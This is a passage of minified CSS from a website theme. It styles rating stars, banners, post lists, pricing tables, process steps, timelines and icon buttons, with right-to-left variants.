input{left:-9999px;position:absolute}.icon-rating label{cursor:pointer;display:block;float:right;font-size:22px;height:17px;line-height:17px;padding:0 3px}.rtl .icon-rating label{float:left}.icon-rating label{color:#e0e0e0;transition:color 0.3s ease 0s}.icon-rating input + label:hover,.icon-rating input + label:hover ~ label{color:#bdca8c}.icon-rating input:checked ~ label{color:#bdca8c}.icon-rating-horizontal{float:none;text-align:center}.icon-rating-horizontal label{float:none;height:20px;line-height:20px}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6{color:#fff}.bg-success .icon-rating label{color:#a9ba69}.bg-success .icon-rating input + label:hover,.bg-success .icon-rating input + label:hover ~ label,.bg-success .icon-rating input:checked ~ label{color:#fff}.bg-danger .icon-rating label{color:#ee1313}.bg-danger .icon-rating input + label:hover,.bg-danger .icon-rating input + label:hover ~ label,.bg-danger .icon-rating input:checked ~ label{color:#fff}.bg-warning .icon-rating label{color:#b19914}.bg-warning .icon-rating input + label:hover,.bg-warning .icon-rating input + label:hover ~ label,.bg-warning .icon-rating input:checked ~ label{color:#fff}.bg-primary .icon-rating label{color:#0d0d0d}.bg-primary .icon-rating input + label:hover,.bg-primary .icon-rating input + label:hover ~ label,.bg-primary .icon-rating input:checked ~ label{color:#fff}.bg-info .icon-rating label{color:#28a1c5}.bg-info .icon-rating input + label:hover,.bg-info .icon-rating input + label:hover ~ label,.bg-info .icon-rating input:checked ~ label{color:#fff}.interactive-banner{color:#fff;position:relative;overflow:hidden}.interactive-banner .interactive-banner-body{background-color:#437f93}.interactive-banner .interactive-banner-profile{position:absolute;z-index:2;margin:auto;content:""}@media (max-width:479px){.interactive-banner .interactive-banner-profile{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}}.interactive-banner .interactive-banner-profile h2,.interactive-banner .interactive-banner-profile h3{text-transform:uppercase;margin:0 0 15px}.interactive-banner .interactive-banner-profile small{text-transform:uppercase;letter-spacing:2px}.interactive-banner .mask-link{position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1}.interactive-banner .banner-title h2,.interactive-banner .banner-title h3,.interactive-banner .banner-title h4,.interactive-banner .banner-title h5,.interactive-banner .banner-title h6{color:#fff;font-family:'Playfair Display',serif;text-transform:none;font-weight:700}.interactive-banner .banner-title h2{font-size:60px}.interactive-banner .banner-title h3{font-size:40px}.interactive-banner .action .icons:hover{background-color:#333333 !important;border:#333333 !important}.interactive-banner.left .interactive-banner-profile{left:20px}.rtl .interactive-banner.left .interactive-banner-profile{right:20px;left:auto}.interactive-banner.right .interactive-banner-profile{right:20px}.rtl .interactive-banner.right .interactive-banner-profile{left:20px;right:auto}.interactive-banner.center .interactive-banner-profile{right:0;left:0;width:100%}.interactive-banner-v1 .interactive-banner-profile{width:55%;height:220px;bottom:0;top:0}.interactive-banner-v1 .interactive-banner-profile .banner-title{width:20%;height:220px;display:table-cell;vertical-align:middle}.interactive-banner-v2 .interactive-banner-profile{top:40px;width:55%;height:220px}.interactive-banner-v2 .interactive-banner-profile .banner-title{width:20%;height:220px;display:table-cell;vertical-align:middle}.interactive-banner-v2 .interactive-banner-profile .action{padding:5px 15px;margin-bottom:3px;background-color:#fff;color:#333}.interactive-banner-v2.left .interactive-banner-profile{left:60px}.rtl .interactive-banner-v2.left .interactive-banner-profile{right:60px;left:auto}.interactive-banner-v2.right .interactive-banner-profile{right:60px}.rtl .interactive-banner-v2.right .interactive-banner-profile{left:60px;right:auto}.interactive-banner-v2.center .interactive-banner-profile{right:0;left:0}.interactive-banner-v3 .interactive-banner-profile{padding:40px 60px;width:100%;height:100%;top:0}.interactive-banner-v3 .interactive-banner-profile .action{bottom:60px;left:60px;right:60px;content:"";position:absolute}.interactive-banner-v3 .interactive-banner-profile .action:after{content:"";position:absolute;border:5px solid #fff;bottom:-30px;left:-30px;right:-30px;height:calc(100% + 60px);width:calc(100% + 60px);z-index:-1}.interactive-banner-v4 .interactive-banner-profile{width:100%;bottom:0;left:0;padding:0 30px;position:absolute;content:"";transform:translate3d(0px,60px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.rtl .interactive-banner-v4 .interactive-banner-profile{right:0;left:auto}.interactive-banner-v4 .interactive-banner-profile .action{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;position:relative;background-color:#333333;margin:0 -30px;padding:20px 30px}.interactive-banner-v4 .interactive-banner-profile img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.interactive-banner-v4:hover .interactive-banner-profile{transform:translate3d(0px,0px,0px)}.interactive-banner-v4:hover .interactive-banner-profile .action{opacity:1;filter:alpha(opacity=100)}.interactive-banner-v4:hover .interactive-banner-profile img{opacity:0.5;filter:alpha(opacity=50)}.interactive-banner-v5 .interactive-banner-profile{width:55%;height:50%;bottom:0;top:0}.interactive-banner-v5 a.links{content:"";position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(0px,-60px,0px)}.rtl .interactive-banner-v5 a.links{right:50%;left:auto}.rtl .interactive-banner-v5 a.links{margin-right:-30px;margin-left:inherit}.interactive-banner-v5:hover a.links{opacity:1;filter:alpha(opacity=100);transform:translate3d(0px,0px,0px)}.latest-posts{font-size:14px;color:#666}.latest-posts a{color:#000}.latest-posts a:hover{color:#656565}.latest-posts .latest-posts-title{margin-top:5px;font-size:14px;text-transform:uppercase}.latest-posts .latest-posts-profile{font-size:12px;color:#666;font-weight:800;text-transform:uppercase}.latest-posts .latest-posts-profile a{color:#000}.latest-posts .latest-posts-profile a:hover{color:#656565}.latest-posts .latest-posts-profile i{margin-right:7px;font-size:14px}.rtl .latest-posts .latest-posts-profile i{margin-left:7px;margin-right:inherit}.latest-posts .readmore a i{margin-left:3px}.rtl .latest-posts .readmore a i{margin-right:3px;margin-left:inherit}.latest-posts-v1 .latest-posts-meta,.latest-posts-v1 .latest-posts-profile{background-color:#f6f6f6;padding:15px}.latest-posts-v1 .latest-posts-profile{border-top:1px solid #e5e5e5}.latest-posts-v2 .latest-posts-meta,.latest-posts-v2 .latest-posts-profile{border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px;background-color:rgba(255,255,255,0.7)}.latest-posts-v3{text-align:center}.latest-posts-v3 .latest-posts-title{position:relative}.latest-posts-v3 .latest-posts-title:after{background-color:#444444;content:" ";height:1px;left:50%;margin-left:-15px;position:absolute;top:41px;width:30px}.rtl .latest-posts-v3 .latest-posts-title:after{right:50%;left:auto}.rtl .latest-posts-v3 .latest-posts-title:after{margin-right:-15px;margin-left:inherit}.latest-posts-v3 .latest-posts-meta{padding:15px;position:relative;background-color:rgba(255,255,255,0.7)}.latest-posts-v3 .latest-posts-profile{background-color:rgba(0,0,0,0.3);text-align:left;position:absolute;top:-42px;left:0;padding:10px 15px;width:100%;color:#fff}.rtl .latest-posts-v3 .latest-posts-profile{text-align:right}.rtl .latest-posts-v3 .latest-posts-profile{right:0;left:auto}.latest-posts-v3 .latest-posts-profile a{color:#fff}.latest-posts-v3 .latest-posts-profile a:hover{color:red}.latest-posts-v4 .latest-posts-image{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-image{margin-left:10px;margin-right:inherit}.latest-posts-v4 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v4 .latest-posts-item{padding-top:15px;padding-bottom:15px}.latest-posts-v4 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v5 .latest-posts-image{margin-left:10px}.rtl .latest-posts-v5 .latest-posts-image{margin-right:10px;margin-left:inherit}.latest-posts-v5 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v5 .latest-posts-item{padding:20px}.latest-posts-v5 .latest-posts-item:nth-child(even){background-color:rgba(228,228,228,0.3)}.latest-posts-v5 .latest-posts-item:nth-child(odd){background-color:rgba(255,255,255,0.3)}.latest-posts-v5 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v6 .latest-posts-body .latest-posts-image{position:relative}.latest-posts-v6 .latest-posts-body .latest-posts-image:before{content:"";position:absolute;height:0;width:100%;left:0;bottom:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.latest-posts-v6 .latest-posts-body:hover .latest-posts-image{position:relative}.latest-posts-v6 .latest-posts-body:hover .latest-posts-image:before{background-image:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,0.4) 100%);background-image:-o-linear-gradient(top,transparent 0,rgba(0,0,0,0.4) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0);height:60px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.latest-posts-v6 .latest-posts-meta{padding-left:90px;position:relative;margin-top:-50px}.rtl .latest-posts-v6 .latest-posts-meta{padding-right:90px;padding-left:inherit}.latest-posts-v6 .latest-posts-meta .latest-posts-title{display:inline-block;height:31px;overflow:hidden;padding-right:5px}.latest-posts-v6 .latest-posts-meta .latest-posts-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}.latest-posts-v6 .latest-posts-meta .latest-posts-title a:hover{color:#efefef}.latest-posts-v6 .latest-posts-meta .created{position:absolute;top:0;left:0;width:70px;height:70px;background-color:#000;color:#fff;text-align:center;font-size:14px;font-weight:800;padding:17px 15px;line-height:130%;text-transform:none;display:inline-block}.rtl .latest-posts-v6 .latest-posts-meta .created{right:0;left:auto}.latest-posts-v6 .latest-posts-meta .created span{font-size:18px}.list-unstyled{list-style:none;padding-left:0}.rtl .list-unstyled{padding-right:0;padding-left:inherit}.lists li{margin-bottom:17px;list-style:none}.lists li a{color:#333333}.lists li a:hover{color:#a3a3a3;text-decoration:none}.lists li i{color:#666;margin-right:10px;position:relative;top:2px}.rtl .lists li i{margin-left:10px;margin-right:inherit}.lists.lists-light li,.lists.lists-light li a,.lists.lists-light li i{color:#999}.lists.lists-light li a:hover{color:gray}.lists.list-style-circle,.lists.list-style-disc{list-style:none;padding-left:20px}.rtl .lists.list-style-circle,.rtl .lists.list-style-disc{padding-right:20px;padding-left:inherit}.lists.list-style-circle li,.lists.list-style-disc li{position:relative}.lists.list-style-circle li:before,.lists.list-style-disc li:before{color:#666;font-family:'FontAwesome';font-size:10px;left:-20px;position:absolute;top:4px}.rtl .lists.list-style-circle li:before,.rtl .lists.list-style-disc li:before{right:-20px;left:auto}.lists.list-style-circle.lists-light li:before,.lists.list-style-disc.lists-light li:before{color:#FFFFFF}.lists.list-style-circle li:before{content:"\f10c"}.lists.list-style-disc li:before{content:"\f111"}.lists.list-style-square{list-style:none;padding-left:20px}.rtl .lists.list-style-square{padding-right:20px;padding-left:inherit}.lists.list-style-square li{position:relative}.lists.list-style-square li:before{content:"";top:12px;left:-13px;position:absolute;width:3px;height:3px;background-color:#ee5646}.rtl .lists.list-style-square li:before{right:-13px;left:auto}.lists.list-style-square.lists-light li:before{background-color:#FFFFFF}.lists.list-style-number{counter-reset:li;list-style:outside none decimal;padding-left:20px}.rtl .lists.list-style-number{padding-right:20px;padding-left:inherit}.lists.list-style-number li{display:block;padding-left:5px}.rtl .lists.list-style-number li{padding-right:5px;padding-left:inherit}.lists.list-style-number li:before{color:#666;content:counter(li,decimal);counter-increment:li;left:20px;position:absolute}.rtl .lists.list-style-number li:before{right:20px;left:auto}.lists.list-style-number.lists-light li:before{color:#FFFFFF}.media-image-v1{border:10px solid #f5f5f5;box-shadow:0 4px 3px -2px rgba(0,0,0,0.3)}.media-image-v2{border:10px solid #f5f5f5;box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)}.media-image-v3{border:10px solid #f5f5f5;position:relative}.media-image-v3:before,.media-image-v3:after{width:22%;height:15px;bottom:2px;box-shadow:0 9px 20px 4px rgba(0,0,0,0.3);content:"";position:absolute;z-index:-1}.media-image-v3:before{left:5px}.media-image-v3:after{right:5px}.alert-box-success{background-color:#f5fdf5;border-color:#d6e9c6;color:#000}.alert-box-success hr{border-top-color:#c9e2b3}.alert-box-success .alert-link{color:black}.alert-box-info{background-color:#f5fbfd;border-color:#bce8f1;color:#000}.alert-box-info hr{border-top-color:#a6e1ec}.alert-box-info .alert-link{color:black}.alert-box-warning{background-color:#fffdf6;border-color:#faebcc;color:#000}.alert-box-warning hr{border-top-color:#f7e1b5}.alert-box-warning .alert-link{color:black}.alert-box-error{background-color:#fdf7f5;border-color:#ebccd1;color:#000}.alert-box-error hr{border-top-color:#e4b9c0}.alert-box-error .alert-link{color:black}.mockup{font-size:16px;line-height:32px}.mockup .heading h1,.mockup .heading h2,.mockup .heading h3,.mockup .heading h4,.mockup .heading h5{margin-top:0}[class*="newsletter-v"].light-style{color:#fff}[class*="newsletter-v"].light-style .form-control{color:#fff;background:transparent}[class*="newsletter-v"].light-style .newsletter-label{color:#FFF}[class*="newsletter-v"].newsletter-border{border:3px solid #e1e1e1}[class*="newsletter-v"].newsletter-center{text-align:center}[class*="newsletter-v"].newsletter-center h2{margin-top:0}.newsletter-label{font-size:18px;margin-top:0;text-transform:uppercase}.newsletter-v3 .newsletter-label{color:#FFF}.newsletter-v8 .title_newsletter{display:block;padding-bottom:20px;letter-spacing:2px}.newsletter-v8 .newsletter-input{background-color:#fff;border-color:#fff}.parallax.light-style{color:#fff}[class*="piechart-v"] .piechart-body{position:relative;display:inline-block}[class*="piechart-v"] .piechart-body .piechart-body-inner{top:0;font-size:35px;line-height:140px;position:absolute;left:0;width:100%;height:140px}.rtl [class*="piechart-v"] .piechart-body .piechart-body-inner{right:0;left:auto}[class*="piechart-v"].piechart-center{text-align:center}[class*="piechart-v"].light-style{color:#fff}.progress-title{font-size:24px;color:#000;font-weight:800;line-height:100%}.progress-title span{margin-right:10px}.rtl .progress-title span{margin-left:10px;margin-right:inherit}.progress-title small{font-size:14px;text-transform:uppercase;font-weight:700}.progress-bar{box-shadow:none}.progress-icon .progress-title{padding-left:10px}.rtl .progress-icon .progress-title{padding-right:10px;padding-left:inherit}.progress-icon .bar-chart{padding-left:50px;position:relative}.rtl .progress-icon .bar-chart{padding-right:50px;padding-left:inherit}.progress-icon .bar-icon{position:absolute;content:"";top:9px;left:0}.rtl .progress-icon .bar-icon{right:0;left:auto}.progress-box .progress-bar{-webkit-transition:all 3s ease-in 0s;-o-transition:all 3s ease-in 0s;transition:all 3s ease-in 0s}.process > li:hover i,.process > li:hover i:after{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.chart{display:inline-block;width:110px;margin:40px auto 20px;padding:0 10px}.easyPieChart{position:relative;text-align:center}.easyPieChart canvas{position:absolute;top:0;left:0;right:0;margin:0 auto}.percentage{font-size:24px;color:#e7ca2b;font-weight:800;margin:0 auto 0.5em}.piechart-title{text-transform:uppercase;font-weight:700}sup{top:-0.2em;margin-left:1px}.rtl sup{margin-right:1px;margin-left:inherit}.ctrl{position:absolute;right:10px;top:5px;color:#c4cdcc;word-spacing:5px}.rtl .ctrl{left:10px;right:auto}.ctrl span{cursor:pointer;-webkit-transition:color 0.5s ease-in-out;-o-transition:color 0.5s ease-in-out;transition:color 0.5s ease-in-out}.ctrl span:hover{color:#000}.pricing{text-align:center}.pricing-v1{background:#FFFFFF}.pricing-v1 .plan-title{font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border-bottom:2px solid #eeeeee}.pricing-v1 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #eeeeee}.pricing-v1 .plan-currency{font-size:30px;font-weight:300}.pricing-v1 .plain-info{padding:20px}.pricing-v1 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#EDEDED;margin-bottom:10px;padding:14px 0}.pricing-v1 .pricing-footer{padding:0 20px 40px 20px}.pricing-v2{background:#FFFFFF}.pricing-v2 .plan-title{color:#000;font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing-v2 .plan-price{background:#333333;margin:0 -10px;position:relative;height:100px}.pricing-v2 .plan-price .plan-price-body{background:#333333;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing-v2 .plain-info{padding:20px}.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #e1e1e1}.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing-highlight .plan-title{background:#bdca8c;color:#FFFFFF}.process-steps{list-style:outside none none;margin:0;padding:0}.process-steps li{float:left;overflow:hidden;position:relative;text-align:center}.rtl .process-steps li{float:right}.process-steps li a,.process-steps li span{color:#000}.process-steps li a .icons,.process-steps li span .icons{background-color:#000;color:#fff;font-style:normal}.process-steps li a .icons.icons-bodered,.process-steps li span .icons.icons-bodered{background-color:transparent;border:1px solid #000;color:#000}.process-steps li.step_current a,.process-steps li.step_current span,.process-steps li.step_done a,.process-steps li.step_done span{color:#e7ca2b !important}.process-steps li.step_current a .icons,.process-steps li.step_current span .icons,.process-steps li.step_done a .icons,.process-steps li.step_done span .icons{background-color:#e7ca2b !important;color:#fff !important}.process-steps li.step_current a .icons.icons-bodered,.process-steps li.step_current span .icons.icons-bodered,.process-steps li.step_done a .icons.icons-bodered,.process-steps li.step_done span .icons.icons-bodered{background-color:transparent !important;border:1px solid #e7ca2b !important;color:#e7ca2b !important}.process-steps.process-2 li{width:50%}.process-steps.process-3 li{width:33.33%}.process-steps.process-4 li{width:25%}.process-steps.process-5 li{width:20%}.process-steps-v1 li:after,.process-steps-v1 li:before{border-top:1px dashed #bbb;content:"";margin-left:-26px;position:absolute;top:30px;width:50%}.rtl .process-steps-v1 li:after,.rtl .process-steps-v1 li:before{margin-right:-26px;margin-left:inherit}.process-steps-v1 li:before{left:0}.rtl .process-steps-v1 li:before{right:0;left:auto}.process-steps-v1 li:after{margin:0 -26px 0 0;right:0}.rtl .process-steps-v1 li:after{margin:0 0 0 -26px}.rtl .process-steps-v1 li:after{left:0;right:auto}.process-steps-v1 li:first-child:before,.process-steps-v1 li:last-child:after{display:none}.process-steps-v1 li span{margin:5px 0;overflow:hidden;display:inline-block}.process-steps-v2{border-bottom:1px solid #bbb}.process-steps-v2 li a,.process-steps-v2 li span{display:inline-block;padding:10px 0}.process-steps-v2 li.step_current a,.process-steps-v2 li.step_current span,.process-steps-v2 li.step_done a,.process-steps-v2 li.step_done span{border-bottom:3px solid #e7ca2b}.icon-combs{position:relative}.icon-combs .icon-combs-panel i{float:left;margin:10px 15px 0 0}.rtl .icon-combs .icon-combs-panel i{float:right}.rtl .icon-combs .icon-combs-panel i{margin:10px 0 0 15px}.icon-combs .icon-combs-panel.icon-combs-right i{float:right;margin:10px 0 0 15px}.rtl .icon-combs .icon-combs-panel.icon-combs-right i{float:left}.rtl .icon-combs .icon-combs-panel.icon-combs-right i{margin:10px 15px 0 0}.icon-combs .icon-combs-desc{overflow:hidden}.icon-combs > li{float:left;padding-right:20px;position:relative;text-align:right;width:50%}.rtl .icon-combs > li{float:right}.rtl .icon-combs > li{padding-left:20px;padding-right:inherit}.rtl .icon-combs > li{text-align:left}.icon-combs > li.icon-combs-inverted{clear:right;float:right;padding:0 0 0 20px}.rtl .icon-combs > li.icon-combs-inverted{float:left}.rtl .icon-combs > li.icon-combs-inverted{padding:0 20px 0 0}.icon-combs.icon-combs-light:before{background:#fff}.icon-combs.icon-combs-light .icon-combs-desc h3,.icon-combs.icon-combs-light .icon-combs-desc p{color:#fff}.icon-combs:before{background:#777;bottom:0;content:"";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px}.rtl .icon-combs:before{right:50%;left:auto}.rtl .icon-combs:before{margin-right:-1.5px;margin-left:inherit}.icon-wrap-icon{width:60px;height:60px;display:inline-block;background:#333333}.icon-wrap-icon .icon{font-size:25px;margin:18px 15px;color:#fff}.social-icons{text-align:center;width:60px;height:60px;font-size:25px;padding:17px;border:1px solid transparent}.social-icons.icons-light-brd{color:#fff;border-color:#fff}.social-icons.icons-brd{color:#444;border-color:#444}.services-v1 .services-icon{float:left;font-size:25px;color:#bdca8c;margin:0 15px 15px 0}.rtl .services-v1 .services-icon{float:right}.rtl .services-v1 .services-icon{margin:0 0 15px 15px}.services-v1 .services-title{float:left;text-transform:uppercase}.rtl .services-v1 .services-title{float:right}.services-v1 .services-description{clear:both}.services-v2 .services-icon{float:left;font-size:20px;color:#bdca8c;margin:0 15px 15px 0;width:60px;height:60px;background:#e9e9e9;padding:15px 19px;-webkit-border-radius:50%;border-radius:50%}.rtl .services-v2 .services-icon{float:right}.rtl .services-v2 .services-icon{margin:0 0 15px 15px}.services-v2 .services-title{font-size:18px}.services-v2 .services-description{overflow:hidden}.timeline-service{position:relative}.timeline-service:before{bottom:0;content:" ";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px;background:#d5d5d5}.rtl .timeline-service:before{right:50%;left:auto}.rtl .timeline-service:before{margin-right:-1.5px;margin-left:inherit}.timeline-service > li{float:left;position:relative;text-align:right;width:50%}.rtl .timeline-service > li{float:right}.rtl .timeline-service > li{text-align:left}.timeline-service > li > .timeline-panel{border:1px solid #d5d5d5;float:left;margin:0 19px;padding:20px 20px 20px 50px;position:relative;width:93%}.rtl .timeline-service > li > .timeline-panel{float:right}.rtl .timeline-service > li > .timeline-panel{padding:20px 50px 20px 20px}.timeline-service > li > .timeline-panel i{background:#bdca8c;color:#fff;display:inline-block;font-size:25px;width:40px;height:40px;line-height:30px;margin-top:-20px;padding:7px;position:absolute;right:-20px;text-align:center;top:50%}.rtl .timeline-service > li > .timeline-panel i{left:-20px;right:auto}.timeline-service > li > .timeline-panel i.left-wing{left:-20px}.rtl .timeline-service > li > .timeline-panel i.left-wing{right:-20px;left:auto}.timeline-service > li > .timeline-badge{background:#bdca8c;width:20px;height:20px;position:absolute;right:-9px;top:15%}.rtl .timeline-service > li > .timeline-badge{left:-9px;right:auto}.timeline-service > li.timeline-inverted > .timeline-panel{float:right;padding:20px 50px 20px 20px;text-align:left}.rtl .timeline-service > li.timeline-inverted > .timeline-panel{float:left}.rtl .timeline-service > li.timeline-inverted > .timeline-panel{text-align:right}.timeline-service > li.timeline-inverted > .timeline-badge{display:none}.timeline-service.timeline-service-light .timeline-panel *{color:#fff}.icons{text-align:center;width:40px;height:40px;line-height:40px;font-size:18px;display:inline-block;background-color:#333333;color:#fff;border:1px solid transparent}.icons:hover{color:#fff;background-color:#595959}.icons.icons-bodered{border:1px solid #333333;background-color:transparent;color:#333333}.icons.icons-bodered:hover{border:1px solid #4d4d4d;background-color:transparent;color:#4d4d4d}.icons.icons-darker{background-color:#000;color:#fff}.icons.icons-darker:hover{background-color:#595959;color:#fff}.icons.icons-light{background-color:#fff;color:#000}.icons.icons-light:hover{background-color:#000;color:#fff}.icons.icons-plain{background-color:transparent;color:#333333;font-size:28px !important;width:auto;height:auto}.icons.icons-plain.icons-lg{font-size:36px !important;width:auto;height:auto}.icons.icons-plain.icons-sm{font-size:20px !important;width:auto;height:auto}.icons.icons-plain.icons-xs{font-size:14px !important;width:auto;height:auto}.icons.icons-plain:hover{background-color:transparent;color:#4d4d4d}.icons-lg{width:50px;height:50px;line-height:50px;font-size:26px}.icons-sm{width:32px;height:32px;line-height:32px;font-size:14px}.icons-xs{width:25px;height:25px;line-height:25px;font-size:12px}.icons-outline{color:#000;background-color:transparent;border-color:#000}.icons-outline:hover,.icons-outline:focus,.icons-outline:active,.icons-outline.active{color:#fff;background-color:#000;border-color:black}.open .icons-outline.dropdown-toggle{color:#fff;background-color:#000;border-color:black}.icons-outline:active,.icons-outline.active{background-image:none}.open .icons-outline.dropdown-toggle{background-image:none}.icons-outline.disabled,.icons-outline.disabled:hover,.icons-outline.disabled:focus,.icons-outline.disabled:active,.icons-outline.disabled.active,.icons-outline[disabled],.icons-outline[disabled]:hover,.icons-outline[disabled]:focus,.icons-outline[disabled]:active,.icons-outline[disabled].active,fieldset[disabled] .icons-outline,fieldset[disabled] .icons-outline:hover,fieldset[disabled] .icons-outline:focus,fieldset[disabled] .icons-outline:active,fieldset[disabled] .icons-outline.active{background-color:transparent;border-color:#000}.icons-outline .badge{color:transparent;background-color:#000}.icons-outline.icons-primary{background:transparent;color:#333333}.icons-outline.icons-primary:hover{color:#FFFFFF}.icons-outline.icons-success{background:transparent;color:#bdca8c}.icons-outline.icons-success:hover{color:#FFFFFF}.icons-outline.icons-info{background:transparent;color:#5bc0de}.icons-outline.icons-info:hover{color:#FFFFFF}.icons-outline.icons-danger{background:transparent;color:#f35a5a}.icons-outline.icons-danger:hover{color:#FFFFFF}.icons-outline.icons-warning{background:transparent;color:#e7ca2b}.icons-outline.icons-warning:hover{color:#FFFFFF}.icons-inverse{color:#fff;background-color:#000;border-color:black}.icons-inverse:hover,.icons-inverse:focus,.icons-inverse:active,.icons-inverse.active{color:#000;background-color:transparent;border-color:#000}.open .icons-inverse.dropdown-toggle{color:#000;background-color:transparent;border-color:#000}.icons-inverse:active,.icons-inverse.active{background-image:none}.open .icons-inverse.dropdown-toggle{background-image:none}.icons-inverse.disabled,.icons-inverse.disabled:hover,.icons-inverse.disabled:focus,.icons-inverse.disabled:active,.icons-inverse.disabled.active,.icons-inverse[disabled],.icons-inverse[disabled]:hover,.icons-inverse[disabled]:focus,.icons-inverse[disabled]:active,.icons-inverse[disabled].active,fieldset[disabled] .icons-inverse,fieldset[disabled] .icons-inverse:hover,fieldset[disabled] .icons-inverse:focus,fieldset[disabled] .icons-inverse:active,fieldset[disabled] .icons-inverse.active{background-color:#000;border-color:black}.icons-inverse .badge{color:#000;background-color:#fff}.icons-inverse.icons-primary:hover{color:#333333;background:transparent}.icons-inverse.icons-success:hover{color:#bdca8c;background:transparent}.icons-inverse.icons-info:hover{color:#5bc0de;background:transparent}.icons-inverse.icons-danger:hover{color:#f35a5a;background:transparent}.icons-inverse.icons-warning:hover{color:#e7ca2b;background:transparent}.light-style .icons{background-color:#aaa;color:#5d5d5d}.light-style .icons:hover{color:#5d5d5d;background-color:#fff}.light-style .icons-bodered{border:1px solid #aaa;color:#aaa;background-color:transparent}.light-style .icons-bodered:hover{border:1px solid #fff;color:#fff;background-color:transparent}.light-style .icons-plain{background-color:transparent;color:#aaa}.light-style .icons-plain:hover{background-color:transparent;color:#5d5d5d}.light-style .icons-outline{border:1px solid #5d5d5d;color:#5d5d5d;background-color:transparent}.light-style .icons-outline:hover{border:1px solid #fff;color:#5d5d5d;background-color:#fff}.light-style .icons-inverse{border:1px solid #aaa;color:#5d5d5d;background-color:#aaa}.light-style .icons-inverse:hover{border:1px solid #fff;color:#fff;background-color:transparent}.icons-default{color:#fff;background-color:#222;border-color:#222}.icons-default:hover,.icons-default:focus,.icons-default.focus,.icons-default:active,.icons-default.active,.open > .icons-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.icons-default:active,.icons-default.active,.open > .icons-default.dropdown-toggle{background-image:none}.icons-default.disabled,.icons-default.disabled:hover,.icons-default.disabled:focus,.icons-default.disabled.focus,.icons-default.disabled:active,.icons-default.disabled.active,.icons-default[disabled],.icons-default[disabled]:hover,.icons-default[disabled]:focus,.icons-default[disabled].focus,.icons-default[disabled]:active,.icons-default[disabled].active,fieldset[disabled] .icons-default,fieldset[disabled] .icons-default:hover,fieldset[disabled] .icons-default:focus,fieldset[disabled] .icons-default.focus,fieldset[disabled] .icons-default:active,fieldset[disabled] .icons-default.active{background-color:#222;border-color:#222}.icons-default .badge{color:#222;background-color:#fff}.icons-primary{color:#fff;background-color:#333333;border-color:#262626}.icons-primary:hover,.icons-primary:focus,.icons-primary.focus,.icons-primary:active,.icons-primary.active,.open > .icons-primary.dropdown-toggle{color:#fff;background-color:#0f0f0f;border-color:#030303}.icons-primary:active,.icons-primary.active,.open > .icons-primary.dropdown-toggle{background-image:none}.icons-primary.disabled,.icons-primary.disabled:hover,.icons-primary.disabled:focus,.icons-primary.disabled.focus,.icons-primary.disabled:active,.icons-primary.disabled.active,.icons-primary[disabled],.icons-primary[disabled]:hover,.icons-primary[disabled]:focus,.icons-primary[disabled].focus,.icons-primary[disabled]:active,.icons-primary[disabled].active,fieldset[disabled] .icons-primary,fieldset[disabled] .icons-primary:hover,fieldset[disabled] .icons-primary:focus,fieldset[disabled] .icons-primary.focus,fieldset[disabled] .icons-primary:active,fieldset[disabled] .icons-primary.active{background-color:#333333;border-color:#262626}.icons-primary 